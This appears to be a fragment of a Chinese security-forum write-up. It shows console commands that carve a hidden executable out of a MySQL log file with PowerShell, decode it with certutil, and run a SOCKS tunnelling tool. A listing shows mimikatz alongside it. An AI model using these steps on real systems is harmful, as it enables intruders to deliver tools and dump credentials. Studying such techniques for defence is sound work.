 C:\phpstudy_pro\Extensions\MySQL5.7.26\lib\plugin>powershell -c "&{$b=[System.IO.File]::ReadAllBytes('C:\\phpstudy_pro\\
Extensions\\MySQL5.7.26\\lib\\plugin\\log.log');set-content -value $b[4201..118098] -encoding byte -path 'C:\\phpstudy_p
ro\\Extensions\\MySQL5.7.26\\lib\\plugin\\log2.txt';}"
C:\phpstudy_pro\Extensions\MySQL5.7.26\lib\plugin>certutil -decodehex log2.txt log2.exe
输入长度 = 113898
输出长度 = 56949
CertUtil: -decodehex 命令成功完成。
C:\phpstudy_pro\Extensions\MySQL5.7.26\lib\plugin>log2.exe
VERSION : free1.2
./xxx ([-options] [values])*
options :
Eg: ./xxx -s ssocksd -h
-s state setup the function.You can pick one from the
log.log 2022/3/1 12:41 文本文档 119 KB
log2.exe 2022/3/1 13:01 应用程序 56 KB
log2.txt 2022/3/1 13:00 文本文档 112 KB
mimikatz.exe 2021/8/10 23:22 应用程序 1,324 KB
MM.exe 2022/3/1 12:39 应用程序 233 KB
先知社区